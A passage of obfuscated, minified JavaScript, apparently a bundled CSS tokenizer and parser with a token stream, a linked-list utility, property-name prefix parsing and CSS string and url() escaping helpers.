M=this[AS(0x487)][X]>>h;if(M!==x['M$']&&M!==x['Mw']&&0x0==U--)return M;}return x['LT'];}[AH(0xa35)](U){const AJ=AH;return(U+=this[AJ(0x6bc)])<this[AJ(0x820)]?this[AJ(0x487)][U-0x1]&T:this[AJ(0xce8)][AJ(0x841)];}[AH(0x623)](U){const Aw=AH;for(let X=this[Aw(0x6bc)];X<this[Aw(0x820)];X++){const M=this[Aw(0x487)][X]>>h;if(M!==x['M$']&&M!==x['Mw']&&0x0==U--)return X-this[Aw(0x6bc)];}return x['LT'];}[AH(0x881)](U,X){const AD=AH;return(U+=this[AD(0x6bc)])<this[AD(0x820)]&&(0x0,z['s0'])(this[AD(0xce8)],this[AD(0x487)][U-0x1]&T,this[AD(0x487)][U]&T,X);}[AH(0x937)](U){const AG=AH;return U===this[AG(0x6bc)]?this[AG(0xd94)]:U>0x0?U<this[AG(0x820)]?this[AG(0x487)][U-0x1]&T:this[AG(0x487)][this[AG(0x820)]]&T:this[AG(0x71e)];}[AH(0xcee)](U){const Ay=AH;return this[Ay(0xce8)][Ay(0xb94)](U,this[Ay(0xd94)]);}[AH(0x11b)](U){const AQ=AH;return this[AQ(0xf2c)][this[AQ(0x6bc)]]<U;}[AH(0x431)](U,X){const AC=AH;return X?this[AC(0xbd5)](X)===x['_i']&&this[AC(0xce8)][AC(0x8e4)](this[AC(0xa35)](X))===U:this[AC(0x529)]===x['_i']&&this[AC(0xce8)][AC(0x8e4)](this[AC(0xd94)])===U;}[AH(0x305)](U){const AF=AH;let X=this[AF(0x6bc)]+U;X<this[AF(0x820)]?(this[AF(0x6bc)]=X,this[AF(0xd94)]=this[AF(0x487)][X-0x1]&T,X=this[AF(0x487)][X],this[AF(0x529)]=X>>h,this[AF(0x255)]=X&T):(this[AF(0x6bc)]=this[AF(0x820)],this[AF(0x78a)]());}[AH(0x78a)](){const AZ=AH;let U=this[AZ(0x6bc)]+0x1;U<this[AZ(0x820)]?(this[AZ(0x6bc)]=U,this[AZ(0xd94)]=this[AZ(0x255)],U=this[AZ(0x487)][U],this[AZ(0x529)]=U>>h,this[AZ(0x255)]=U&T):(this[AZ(0xa98)]=!0x0,this[AZ(0x6bc)]=this[AZ(0x820)],this[AZ(0x529)]=x['LT'],this[AZ(0xd94)]=this[AZ(0x255)]=this[AZ(0xce8)][AZ(0x841)]);}[AH(0x88a)](){const Af=AH;for(;this[Af(0x529)]===x['M$']||this[Af(0x529)]===x['Mw'];)this[Af(0x78a)]();}[AH(0x147)](U,X){const AW=AH;let M=U,g=0x0,N=0x0;K:for(;M<this[AW(0x820)]&&(g=this[AW(0xf2c)][M],!(g<U));M++)switch(N=M>0x0?this[AW(0x487)][M-0x1]&T:this[AW(0x71e)],X(this[AW(0xce8)][AW(0x8e4)](N))){case 0x1:break K;case 0x2:M++;break K;default:A(this[AW(0x487)][M]>>h)&&(M=g);}this[AW(0x305)](M-this[AW(0x6bc)]);}[AH(0xc9d)](U){const Am=AH;for(let X=0x0,M=this[Am(0x71e)];X<this[Am(0x820)];X++){const g=M,N=this[Am(0x487)][X],K=N&T;M=K,U(N>>h,g,K,X);}}[AH(0x3e6)](){const I0=AH,U=new Array(this[I0(0x820)]);return this[I0(0xc9d)]((X,M,g,N)=>{const I1=I0;U[N]={'idx':N,'type':L['A'][X],'chunk':this[I1(0xce8)][I1(0xb94)](M,g),'balance':this[I1(0xf2c)][N]};}),U;}}},0xd15:(O,E,i)=>{'use strict';i['d'](E,{'N':()=>R});const Y=0x4000;function R(z=null,L){const I2=a2q;return null===z||z[I2(0x841)]<L?new Uint32Array(Math[I2(0x79d)](L+0x400,Y)):z;}},0x9f5:(O,E,Y)=>{'use strict';const I3=a2q;Y['d'](E,{'Eo':()=>A,'GI':()=>D,'Mi':()=>X,'Od':()=>V,'U$':()=>H,'Vv':()=>x,'Ym':()=>k,'Z9':()=>I,'eO':()=>N,'i0':()=>U,'lP':()=>S,'o6':()=>M,'tB':()=>L,'vr':()=>K,'yp':()=>z});const R=0x0;function z(G){return G>=0x30&&G<=0x39;}function L(G){return z(G)||G>=0x41&&G<=0x46||G>=0x61&&G<=0x66;}function x(G){return G>=0x41&&G<=0x5a;}function T(G){return function(Q){return x(Q)||function(C){return C>=0x61&&C<=0x7a;}(Q);}(G)||function(Q){return Q>=0x80;}(G)||0x5f===G;}function A(G){return T(G)||z(G)||0x2d===G;}function I(G){return 0xa===G||0xd===G||0xc===G;}function U(G){return I(G)||0x20===G||0x9===G;}function X(G,Q){return 0x5c===G&&!I(Q)&&Q!==R;}function M(G,Q,C){return 0x2d===G?T(Q)||0x2d===Q||X(Q,C):!!T(G)||0x5c===G&&X(G,Q);}function N(G,Q,C){return 0x2b===G||0x2d===G?z(Q)?0x2:0x2e===Q&&z(C)?0x3:0x0:0x2e===G?z(Q)?0x2:0x0:z(G)?0x1:0x0;}function K(G){return 0xfeff===G||0xfffe===G?0x1:0x0;}const P=new Array(0x80),H=0x82,k=0x83,V=0x84,S=0x85;for(let G=0x0;G<P[I3(0x841)];G++)P[G]=U(G)&&H||z(G)&&k||T(G)&&V||((J=G)>=0x0&&J<=0x8||0xb===J||J>=0xe&&J<=0x1f||0x7f===J)&&S||G||0x80;var J;function D(Q){return Q<0x80?P[Q]:V;}},0x11ac:(O,E,Y)=>{'use strict';Y['d'](E,{'$C':()=>L['s0'],'A1':()=>T['A'],'A9':()=>R['A9'],'AJ':()=>R['AJ'],'Fg':()=>R['Fg'],'KJ':()=>L['KJ'],'LT':()=>R['LT'],'M$':()=>R['M$'],'Mi':()=>z['Mi'],'Mw':()=>R['Mw'],'Nb':()=>L['Nb'],'Ne':()=>R['Ne'],'Oh':()=>R['Oh'],'Q0':()=>R['Q0'],'Qf':()=>R['Qf'],'Qq':()=>R['Qq'],'Qx':()=>R['Qx'],'VY':()=>R['VY'],'Vw':()=>R['Vw'],'Vy':()=>R['Vy'],'X6':()=>R['X6'],'Z4':()=>L['Z4'],'_i':()=>R['_i'],'eV':()=>h['e'],'fg':()=>R['fg'],'hk':()=>R['hk'],'i0':()=>z['i0'],'lh':()=>R['lh'],'no':()=>R['no'],'o6':()=>z['o6'],'qw':()=>p,'s0':()=>R['s0'],'sR':()=>L['sR'],'tB':()=>z['tB'],'uX':()=>x['A'],'wN':()=>R['wN'],'yQ':()=>L['yQ'],'yp':()=>z['yp'],'zG':()=>R['zG'],'zt':()=>R['zt'],'zu':()=>R['zu']});var R=Y(0xb59),z=Y(0x9f5),L=Y(0x1945),x=Y(0x1738),T=Y(0xab3),h=Y(0x1f39);function p(A,I){const I8=a2q;function U(b){const I4=a2q;return b<N?A[I4(0x8e4)](b):0x0;}function X(){return H=(0x0,L['yQ'])(A,H),(0x0,z['o6'])(U(H),U(H+0x1),U(H+0x2))?(K=R['fg'],void(H=(0x0,L['Ui'])(A,H))):0x25===U(H)?(K=R['Ne'],void H++):void(K=R['wN']);}function M(){const I5=a2q,b=H;return H=(0x0,L['Ui'])(A,H),(0x0,L['s0'])(A,b,H,I5(0xef0))&&0x28===U(H)?(H=(0x0,L['yK'])(A,H+0x1),0x22===U(H)||0x27===U(H)?(K=R['zt'],void(H=b+0x4)):void(function(){const I6=I5;for(K=R['s0'],H=(0x0,L['yK'])(A,H);H<A[I6(0x841)];H++){const k=A[I6(0x8e4)](H);switch((0x0,z['GI'])(k)){case 0x29:return void H++;case z['U$']:return H=(0x0,L['yK'])(A,H),0x29===U(H)||H>=A[I6(0x841)]?void(H<A[I6(0x841)]&&H++):(H=(0x0,L['FW'])(A,H),void(K=R['VY']));case 0x22:case 0x27:case 0x28:case z['lP']:return H=(0x0,L['FW'])(A,H),void(K=R['VY']);case 0x5c:if((0x0,z['Mi'])(k,U(H+0x1))){H=(0x0,L['KJ'])(A,H)-0x1;break;}return H=(0x0,L['FW'])(A,H),void(K=R['VY']);}}}())):0x28===U(H)?(K=R['zt'],void H++):void(K=R['Vy']);}function g(b){const I7=a2q;for(b||(b=U(H++)),K=R['Qf'];H<A[I7(0x841)];H++){const k=A[I7(0x8e4)](H);switch((0x0,z['GI'])(k)){case b:return void H++;case z['U$']:if((0x0,z['Z9'])(k))return H+=(0x0,L['xC'])(A,H,k),void(K=R['Fg']);break;case 0x5c:if(H===A[I7(0x841)]-0x1)break;const V=U(H+0x1);(0x0,z['Z9'])(V)?H+=(0x0,L['xC'])(A,H+0x1,V):(0x0,z['Mi'])(k,V)&&(H=(0x0,L['KJ'])(A,H)-0x1);}}}const N=(A=String(A||''))[I8(0x841)];let K,P=(0x0,z['vr'])(U(0x0)),H=P;for(;H<N;){const b=A[I8(0x8e4)](H);switch((0x0,z['GI'])(b)){case z['U$']:K=R['M$'],H=(0x0,L['yK'])(A,H+0x1);break;case 0x22:g();break;case 0x23:(0x0,z['Eo'])(U(H+0x1))||(0x0,z['Mi'])(U(H+0x1),U(H+0x2))?(K=R['Vw'],H=(0x0,L['Ui'])(A,H+0x1)):(K=R['_i'],H++);break;case 0x27:g();break;case 0x28:K=R['AJ'],H++;break;case 0x29:K=R['no'],H++;break;case 0x2b:(0x0,z['eO'])(b,U(H+0x1),U(H+0x2))?X():(K=R['_i'],H++);break;case 0x2c:K=R['A9'],H++;break;case 0x2d:(0x0,z['eO'])(b,U(H+0x1),U(H+0x2))?X():0x2d===U(H+0x1)&&0x3e===U(H+0x2)?(K=R['zG'],H+=0x3):(0x0,z['o6'])(b,U(H+0x1),U(H+0x2))?M():(K=R['_i'],H++);break;case 0x2e:(0x0,z['eO'])(b,U(H+0x1),U(H+0x2))?X():(K=R['_i'],H++);break;case 0x2f:0x2a===U(H+0x1)?(K=R['Mw'],H=A[I8(0xe9)]('*/',H+0x2),H=-0x1===H?A[I8(0x841)]:H+0x2):(K=R['_i'],H++);break;case 0x3a:K=R['Qx'],H++;break;case 0x3b:K=R['Qq'],H++;break;case 0x3c:0x21===U(H+0x1)&&0x2d===U(H+0x2)&&0x2d===U(H+0x3)?(K=R['lh'],H+=0x4):(K=R['_i'],H++);break;case 0x40:(0x0,z['o6'])(U(H+0x1),U(H+0x2),U(H+0x3))?(K=R['zu'],H=(0x0,L['Ui'])(A,H+0x1)):(K=R['_i'],H++);break;case 0x5b:K=R['hk'],H++;break;case 0x5c:(0x0,z['Mi'])(b,U(H+0x1))?M():(K=R['_i'],H++);break;case 0x5d:K=R['Oh'],H++;break;case 0x7b:K=R['X6'],H++;break;case 0x7d:K=R['Q0'],H++;break;case z['Ym']:X();break;case z['Od']:M();break;default:K=R['_i'],H++;}I(K,P,P=H);}}},0x1738:(O,E,i)=>{'use strict';const I9=a2q;i['d'](E,{'A':()=>Y});const Y=[I9(0xadb),I9(0x6bb),I9(0xa3c),I9(0x5b2),I9(0x836),I9(0x43d),I9(0x74e),I9(0xd9b),I9(0xa80),I9(0xd09),I9(0x4e4),I9(0x47f),I9(0x584),I9(0xac1),I9(0x771),I9(0x6fb),I9(0x582),I9(0xeb),I9(0xee6),I9(0xd71),I9(0x328),I9(0xf3e),I9(0xba8),I9(0x41e),I9(0x417),I9(0xb3b)];},0xb59:(O,Y,R)=>{'use strict';R['d'](Y,{'A9':()=>j0,'AJ':()=>j3,'Fg':()=>N,'LT':()=>z,'M$':()=>G,'Mw':()=>j7,'Ne':()=>J,'Oh':()=>j2,'Q0':()=>j6,'Qf':()=>M,'Qq':()=>W,'Qx':()=>Z,'VY':()=>P,'Vw':()=>X,'Vy':()=>T,'X6':()=>j5,'_i':()=>H,'fg':()=>D,'hk':()=>j1,'lh':()=>Q,'no':()=>j4,'s0':()=>K,'wN':()=>V,'zG':()=>F,'zt':()=>I,'zu':()=>U});const z=0x0,T=0x1,I=0x2,U=0x3,X=0x4,M=0x5,N=0x6,K=0x7,P=0x8,H=0x9,V=0xa,J=0xb,D=0xc,G=0xd,Q=0xe,F=0xf,Z=0x10,W=0x11,j0=0x12,j1=0x13,j2=0x14,j3=0x15,j4=0x16,j5=0x17,j6=0x18,j7=0x19;},0x1945:(O,E,Y)=>{'use strict';Y['d'](E,{'FW':()=>K,'KJ':()=>X,'Nb':()=>x,'Ui':()=>M,'Z4':()=>A,'s0':()=>T,'sR':()=>P,'xC':()=>L,'yK':()=>I,'yQ':()=>N});var R=Y(0x9f5);function z(H,b){const Ij=a2q;return b<H[Ij(0x841)]?H[Ij(0x8e4)](b):0x0;}function L(H,b,k){return 0xd===k&&0xa===z(H,b+0x1)?0x2:0x1;}function x(H,b,k){const Iq=a2q;let V=H[Iq(0x8e4)](b);return(0x0,R['Vv'])(V)&&(V|=0x20),V===k;}function T(H,b,k,V){const IB=a2q;if(k-b!==V[IB(0x841)])return!0x1;if(b<0x0||k>H[IB(0x841)])return!0x1;for(let S=b;S<k;S++){const J=V[IB(0x8e4)](S-b);let w=H[IB(0x8e4)](S);if((0x0,R['Vv'])(w)&&(w|=0x20),w!==J)return!0x1;}return!0x0;}function A(H,b){const Iv=a2q;for(;b>=0x0&&(0x0,R['i0'])(H[Iv(0x8e4)](b));b--);return b+0x1;}function I(H,b){const IO=a2q;for(;b<H[IO(0x841)]&&(0x0,R['i0'])(H[IO(0x8e4)](b));b++);return b;}function U(H,b){const IE=a2q;for(;b<H[IE(0x841)]&&(0x0,R['yp'])(H[IE(0x8e4)](b));b++);return b;}function X(H,b){const Ii=a2q;if(b+=0x2,(0x0,R['tB'])(z(H,b-0x1))){for(const V=Math[Ii(0xfa7)](H[Ii(0x841)],b+0x5);b<V&&(0x0,R['tB'])(z(H,b));b++);const k=z(H,b);(0x0,R['i0'])(k)&&(b+=L(H,b,k));}return b;}function M(H,b){const IY=a2q;for(;b<H[IY(0x841)];b++){const k=H[IY(0x8e4)](b);if(!(0x0,R['Eo'])(k)){if(!(0x0,R['Mi'])(k,z(H,b+0x1)))break;b=X(H,b)-0x1;}}return b;}function N(H,b){const IR=a2q;let k=H[IR(0x8e4)](b);if(0x2b!==k&&0x2d!==k||(k=H[IR(0x8e4)](b+=0x1)),(0x0,R['yp'])(k)&&(b=U(H,b+0x1),k=H[IR(0x8e4)](b)),0x2e===k&&(0x0,R['yp'])(H[IR(0x8e4)](b+0x1))&&(b=U(H,b+=0x2)),x(H,b,0x65)){let V=0x0;k=H[IR(0x8e4)](b+0x1),0x2d!==k&&0x2b!==k||(V=0x1,k=H[IR(0x8e4)](b+0x2)),(0x0,R['yp'])(k)&&(b=U(H,b+0x1+V+0x1));}return b;}function K(H,b){const Iz=a2q;for(;b<H[Iz(0x841)];b++){const k=H[Iz(0x8e4)](b);if(0x29===k){b++;break;}(0x0,R['Mi'])(k,z(H,b+0x1))&&(b=X(H,b));}return b;}function P(H){const IL=a2q;if(0x1===H[IL(0x841)]&&!(0x0,R['tB'])(H[IL(0x8e4)](0x0)))return H[0x0];let b=parseInt(H,0x10);return(0x0===b||b>=0xd800&&b<=0xdfff||b>0x10ffff)&&(b=0xfffd),String[IL(0x895)](b);}},0x1aa:(O,E,i)=>{'use strict';const Ic=a2q;i['d'](E,{'B':()=>R});let Y=null;class R{static[Ic(0x114)](z){return{'prev':null,'next':null,'data':z};}constructor(){const Ix=Ic;this[Ix(0x617)]=null,this[Ix(0x100)]=null,this[Ix(0x21b)]=null;}[Ic(0x114)](z){const IT=Ic;return R[IT(0x114)](z);}[Ic(0x85d)](z,L){const Ih=Ic;let c;return null!==Y?(c=Y,Y=Y[Ih(0x21b)],c[Ih(0xbdd)]=z,c[Ih(0x78a)]=L,c[Ih(0x21b)]=this[Ih(0x21b)]):c={'prev':z,'next':L,'cursor':this[Ih(0x21b)]},this[Ih(0x21b)]=c,c;}[Ic(0x60e)](){const Ip=Ic,{cursor:z}=this;this[Ip(0x21b)]=z[Ip(0x21b)],z[Ip(0xbdd)]=null,z[Ip(0x78a)]=null,z[Ip(0x21b)]=Y,Y=z;}[Ic(0x5d2)](z,L,c,x){const IA=Ic;let {cursor:T}=this;for(;null!==T;)T[IA(0xbdd)]===z&&(T[IA(0xbdd)]=L),T[IA(0x78a)]===c&&(T[IA(0x78a)]=x),T=T[IA(0x21b)];}*[Symbol[Ic(0xfb6)]](){const II=Ic;for(let z=this[II(0x617)];null!==z;z=z[II(0x78a)])yield z[II(0x37e)];}get[Ic(0xbfb)](){const Ia=Ic;let z=0x0;for(let L=this[Ia(0x617)];null!==L;L=L[Ia(0x78a)])z++;return z;}get[Ic(0x138)](){const It=Ic;return null===this[It(0x617)];}get[Ic(0xb97)](){const Iu=Ic;return this[Iu(0x617)]&&this[Iu(0x617)][Iu(0x37e)];}get[Ic(0x40b)](){const Id=Ic;return this[Id(0x100)]&&this[Id(0x100)][Id(0x37e)];}[Ic(0xc09)](z){const IU=Ic;let L=null;this[IU(0x617)]=null;for(let c of z){const x=R[IU(0x114)](c);null!==L?L[IU(0x78a)]=x:this[IU(0x617)]=x,x[IU(0xbdd)]=L,L=x;}return this[IU(0x100)]=L,this;}[Ic(0x42a)](){return[...this];}[Ic(0x3c6)](){return[...this];}[Ic(0x635)](z,L=this){const IX=Ic,c=this[IX(0x85d)](null,this[IX(0x617)]);for(;null!==c[IX(0x78a)];){const x=c[IX(0x78a)];c[IX(0x78a)]=x[IX(0x78a)],z[IX(0x591)](L,x[IX(0x37e)],x,this);}this[IX(0x60e)]();}[Ic(0x1024)](z,L=this){const IM=Ic,c=this[IM(0x85d)](this[IM(0x100)],null);for(;null!==c[IM(0xbdd)];){const x=c[IM(0xbdd)];c[IM(0xbdd)]=x[IM(0xbdd)],z[IM(0x591)](L,x[IM(0x37e)],x,this);}this[IM(0x60e)]();}[Ic(0xcd)](z,L,c=this){const Il=Ic;let x,T=this[Il(0x85d)](null,this[Il(0x617)]),h=L;for(;null!==T[Il(0x78a)];)x=T[Il(0x78a)],T[Il(0x78a)]=x[Il(0x78a)],h=z[Il(0x591)](c,h,x[Il(0x37e)],x,this);return this[Il(0x60e)](),h;}[Ic(0x51d)](z,L,c=this){const Ig=Ic;let x,T=this[Ig(0x85d)](this[Ig(0x100)],null),h=L;for(;null!==T[Ig(0xbdd)];)x=T[Ig(0xbdd)],T[Ig(0xbdd)]=x[Ig(0xbdd)],h=z[Ig(0x591)](c,h,x[Ig(0x37e)],x,this);return this[Ig(0x60e)](),h;}[Ic(0x2df)](z,L=this){const IN=Ic;for(let c=this[IN(0x617)];null!==c;c=c[IN(0x78a)])if(z[IN(0x591)](L,c[IN(0x37e)],c,this))return!0x0;return!0x1;}[Ic(0x8d2)](z,L=this){const Ir=Ic,c=new R();for(let x=this[Ir(0x617)];null!==x;x=x[Ir(0x78a)])c[Ir(0x8f0)](z[Ir(0x591)](L,x[Ir(0x37e)],x,this));return c;}[Ic(0xaca)](z,L=this){const Io=Ic,c=new R();for(let x=this[Io(0x617)];null!==x;x=x[Io(0x78a)])z[Io(0x591)](L,x[Io(0x37e)],x,this)&&c[Io(0x8f0)](x[Io(0x37e)]);return c;}[Ic(0xd37)](z,L,c=this){const Is=Ic;if(null===z)return;const x=this[Is(0x85d)](null,z);for(;null!==x[Is(0x78a)];){const T=x[Is(0x78a)];if(x[Is(0x78a)]=T[Is(0x78a)],L[Is(0x591)](c,T[Is(0x37e)],T,this))break;}this[Is(0x60e)]();}[Ic(0x52b)](z,L,c=this){const IK=Ic;if(null===z)return;const x=this[IK(0x85d)](z,null);for(;null!==x[IK(0xbdd)];){const T=x[IK(0xbdd)];if(x[IK(0xbdd)]=T[IK(0xbdd)],L[IK(0x591)](c,T[IK(0x37e)],T,this))break;}this[IK(0x60e)]();}[Ic(0x4eb)](){const Ie=Ic;this[Ie(0x617)]=null,this[Ie(0x100)]=null;}[Ic(0x79b)](){const In=Ic,z=new R();for(let L of this)z[In(0x8f0)](L);return z;}[Ic(0xfa2)](z){const IP=Ic;return this[IP(0x5d2)](null,z,this[IP(0x617)],z),null!==this[IP(0x617)]?(this[IP(0x617)][IP(0xbdd)]=z,z[IP(0x78a)]=this[IP(0x617)]):this[IP(0x100)]=z,this[IP(0x617)]=z,this;}[Ic(0x5c3)](z){const IH=Ic;return this[IH(0xfa2)](R[IH(0x114)](z));}[Ic(0xfe)](z){const Ib=Ic;return this[Ib(0x80c)](z);}[Ic(0x8f0)](z){const Ik=Ic;return this[Ik(0x80c)](R[Ik(0x114)](z));}[Ic(0x80c)](z,L=null){const IV=Ic;if(null!==L){if(this[IV(0x5d2)](L[IV(0xbdd)],z,L,z),null===L[IV(0xbdd)]){if(this[IV(0x617)]!==L)throw new Error(IV(0x87d));this[IV(0x617)]=z,L[IV(0xbdd)]=z,z[IV(0x78a)]=L,this[IV(0x5d2)](null,z);}else L[IV(0xbdd)][IV(0x78a)]=z,z[IV(0xbdd)]=L[IV(0xbdd)],L[IV(0xbdd)]=z,z[IV(0x78a)]=L;}else this[IV(0x5d2)](this[IV(0x100)],z,null,z),null!==this[IV(0x100)]?(this[IV(0x100)][IV(0x78a)]=z,z[IV(0xbdd)]=this[IV(0x100)]):this[IV(0x617)]=z,this[IV(0x100)]=z;return this;}[Ic(0xd0d)](z,L){const IS=Ic;return this[IS(0x80c)](R[IS(0x114)](z),L);}[Ic(0x9af)](z){const IJ=Ic;if(this[IJ(0x5d2)](z,z[IJ(0xbdd)],z,z[IJ(0x78a)]),null!==z[IJ(0xbdd)])z[IJ(0xbdd)][IJ(0x78a)]=z[IJ(0x78a)];else{if(this[IJ(0x617)]!==z)throw new Error(IJ(0x8e2));this[IJ(0x617)]=z[IJ(0x78a)];}if(null!==z[IJ(0x78a)])z[IJ(0x78a)][IJ(0xbdd)]=z[IJ(0xbdd)];else{if(this[IJ(0x100)]!==z)throw new Error(IJ(0x8e2));this[IJ(0x100)]=z[IJ(0xbdd)];}return z[IJ(0xbdd)]=null,z[IJ(0x78a)]=null,z;}[Ic(0xebd)](z){const Iw=Ic;this[Iw(0x80c)](R[Iw(0x114)](z));}[Ic(0xf39)](){const ID=Ic;return null!==this[ID(0x100)]?this[ID(0x9af)](this[ID(0x100)]):null;}[Ic(0x180)](z){const IG=Ic;this[IG(0xfa2)](R[IG(0x114)](z));}[Ic(0x473)](){const Iy=Ic;return null!==this[Iy(0x617)]?this[Iy(0x9af)](this[Iy(0x617)]):null;}[Ic(0x446)](z){const IQ=Ic;return this[IQ(0xc7f)](z,this[IQ(0x617)]);}[Ic(0xb4f)](z){const IC=Ic;return this[IC(0xc7f)](z);}[Ic(0xc7f)](z,L){const IF=Ic;return null===z[IF(0x617)]||(null!=L?(this[IF(0x5d2)](L[IF(0xbdd)],z[IF(0x100)],L,z[IF(0x617)]),null!==L[IF(0xbdd)]?(L[IF(0xbdd)][IF(0x78a)]=z[IF(0x617)],z[IF(0x617)][IF(0xbdd)]=L[IF(0xbdd)]):this[IF(0x617)]=z[IF(0x617)],L[IF(0xbdd)]=z[IF(0x100)],z[IF(0x100)][IF(0x78a)]=L):(this[IF(0x5d2)](this[IF(0x100)],z[IF(0x100)],null,z[IF(0x617)]),null!==this[IF(0x100)]?(this[IF(0x100)][IF(0x78a)]=z[IF(0x617)],z[IF(0x617)][IF(0xbdd)]=this[IF(0x100)]):this[IF(0x617)]=z[IF(0x617)],this[IF(0x100)]=z[IF(0x100)]),z[IF(0x617)]=null,z[IF(0x100)]=null),this;}[Ic(0x25e)](z,L){const IZ=Ic;IZ(0x617)in L?this[IZ(0xc7f)](L,z):this[IZ(0x80c)](L,z),this[IZ(0x9af)](z);}}},0x12dd:(O,E,i)=>{'use strict';i(0x1aa);},0x192b:(O,E,i)=>{'use strict';function Y(R,z){const If=a2q,L=Object[If(0xc6)](SyntaxError[If(0x428)]),c=new Error();return Object[If(0x4b2)](L,{'name':R,'message':z,get 'stack'(){const IW=If;return(c[IW(0xe1)]||'')[IW(0x25e)](/^(.+\n){1,3}/,R+':\x20'+z+'\x0a');}});}i['d'](E,{'a':()=>Y});},0x122e:(O,E,i)=>{'use strict';i(0x11ac);},0xc8c:(O,E,Y)=>{'use strict';Y['d'](E,{'MZ':()=>T,'Si':()=>x,'vs':()=>h});const R=new Map(),z=new Map(),L=0x2d,x=function(A){const Im=a2q;if(R[Im(0xff1)](A))return R[Im(0x936)](A);const I=A[Im(0x2d3)]();let u=R[Im(0x936)](I);if(void 0x0===u){const d=h(I,0x0),U=d?'':p(I,0x0);u=Object[Im(0xc66)]({'basename':I[Im(0xd3a)](U[Im(0x841)]),'name':I,'prefix':U,'vendor':U,'custom':d});}return R[Im(0xeba)](A,u),u;},T=function(A){const a0=a2q;if(z[a0(0xff1)](A))return z[a0(0x936)](A);let I=A,u=A[0x0];'/'===u?u='/'===A[0x1]?'//':'/':'_'!==u&&'*'!==u&&'$'!==u&&'#'!==u&&'+'!==u&&'&'!==u&&(u='');const d=h(I,u[a0(0x841)]);if(!d&&(I=I[a0(0x2d3)](),z[a0(0xff1)](I))){const g=z[a0(0x936)](I);return z[a0(0xeba)](A,g),g;}const U=d?'':p(I,u[a0(0x841)]),X=I[a0(0xd3a)](0x0,u[a0(0x841)]+U[a0(0x841)]),M=Object[a0(0xc66)]({'basename':I[a0(0xd3a)](X[a0(0x841)]),'name':I[a0(0xd3a)](u[a0(0x841)]),'hack':u,'vendor':U,'prefix':X,'custom':d});return z[a0(0xeba)](A,M),M;};function h(A,I){const a1=a2q;return I=I||0x0,A[a1(0x841)]-I>=0x2&&A[a1(0x8e4)](I)===L&&A[a1(0x8e4)](I+0x1)===L;}function p(A,I){const a2=a2q;if(I=I||0x0,A[a2(0x841)]-I>=0x3&&A[a2(0x8e4)](I)===L&&A[a2(0x8e4)](I+0x1)!==L){const u=A[a2(0xe9)]('-',I+0x2);if(-0x1!==u)return A[a2(0xb94)](I,u+0x1);}return'';}},0x18bf:(O,E,Y)=>{'use strict';Y['d'](E,{'D':()=>x,'l':()=>T});var R=Y(0x11ac);const z=0x5c,L=0x22,c=0x27;function x(h){const a3=a2q,p=h[a3(0x841)],A=h[a3(0x8e4)](0x0),I=A===L||A===c?0x1:0x0,u=0x1===I&&p>0x1&&h[a3(0x8e4)](p-0x1)===A?p-0x2:p-0x1;let d='';for(let U=I;U<=u;U++){let X=h[a3(0x8e4)](U);if(X===z){if(U===u){U!==p-0x1&&(d=h[a3(0xd3a)](U+0x1));break;}if(X=h[a3(0x8e4)](++U),(0x0,R['Mi'])(z,X)){const M=U-0x1,g=(0x0,R['KJ'])(h,M);U=g-0x1,d+=(0x0,R['sR'])(h[a3(0xb94)](M+0x1,g));}else 0xd===X&&0xa===h[a3(0x8e4)](U+0x1)&&U++;}else d+=h[U];}return d;}function T(h,p){const a4=a2q,A=p?'\x27':'\x22',I=p?c:L;let u='',d=!0x1;for(let U=0x0;U<h[a4(0x841)];U++){const X=h[a4(0x8e4)](U);0x0!==X?X<=0x1f||0x7f===X?(u+='\x5c'+X[a4(0x506)](0x10),d=!0x0):X===I||X===z?(u+='\x5c'+h[a4(0xabc)](U),d=!0x1):(d&&((0x0,R['tB'])(X)||(0x0,R['i0'])(X))&&(u+='\x20'),u+=h[a4(0xabc)](U),d=!0x1):u+='�';}return A+u+A;}},0x15b1:(O,E,Y)=>{'use strict';Y['d'](E,{'D':()=>A,'l':()=>I});var R=Y(0x11ac);const z=0x20,L=0x5c,x=0x22,T=0x27,h=0x28,p=0x29;function A(U){const a5=a2q,X=U[a5(0x841)];let M=0x4,g=U[a5(0x8e4)](X-0x1)===p?X-0x2:X-0x1,N='';for(;M<g&&(0x0,R['i0'])(U[a5(0x8e4)](M));)M++;for(;M<g&&(0x0,R['i0'])(U[a5(0x8e4)](g));)g--;for(let K=M;K<=g;K++){let P=U[a5(0x8e4)](K);if(P===L){if(K===g){K!==X-0x1&&(N=U[a5(0xd3a)](K+0x1));break;}if(P=U[a5(0x8e4)](++K),(0x0,R['Mi'])(L,P)){const H=K-0x1,b=(0x0,R['KJ'])(U,H);K=b-0x1,N+=(0x0,R['sR'])(U[a5(0xb94)](H+0x1,b));}else 0xd===P&&0xa===U[a5(0x8e4)](K+0x1)&&K++;}else N+=U[K];}return N;}function I(U){const a6=a2q;let X='',M=!0x1;for(let g=0x0;g<U[a6(0x841)];g++){const N=U[a6(0x8e4)](g);0x0!==N?N<=0x1f||0x7f===N?(X+='\x5c'+N[a6(0x506)](0x10),M=!0x0):N===z||N===L||N===x||N===T||N===h||N===p?(X+='\x5c'+U[a6(0xabc)](g),M=!0x1):(M&&(0x0,R['tB'])(N)&&(X+='\x20'),X+=U[a6(0xabc)](g),M=!0x1):X+='�';}return a6(0x339)+X+')';}},0x2495:(O,E,Y)=>{'use strict';const a7=a2q;Y['d'](E,{'j':()=>A});const {hasOwnProperty:R}=Object[a7(0x428)],z=function(){};function L(I){const a8=a7;return a8(0xf63)==typeof I?I:z;}function x(I,u){return function(U,X,M){const a9=a2q;U[a9(0xafb)]===u&&I[a9(0x591)](this,U,X,M);};}function T(I,u){const aj=a7,U=u[aj(0x1ac)],X=[];for(const M in U){if(!0x1===R[aj(0x591)](U,M))continue;let g=U[M];const N={'name':M,'type':!0x1,'nullable':!0x1};Array[aj(0x24e)](g)||(g=[g]);for(const K of g)null===K?N[aj(0xf29)]=!0x0:aj(0xdae)==typeof K?N[aj(0xafb)]=aj(0xd91):Array[aj(0x24e)](K)&&(N[aj(0xafb)]=aj(0x43f));N[aj(0xafb)]&&X[aj(0xebd)](N);}return X[aj(0x841)]?{'context':u[aj(0xfe7)],'fields':X}:null;}function h(I,u){const aq=a7,U=I[aq(0xcb2)][aq(0x460)](),X=I[aq(0x753)],M=aq(0xdae)==typeof X;return u&&U[aq(0x1004)](),function(g,N,K,P){const aB=aq;let H;M&&(H=N[X],N[X]=g);for(const b of U){const 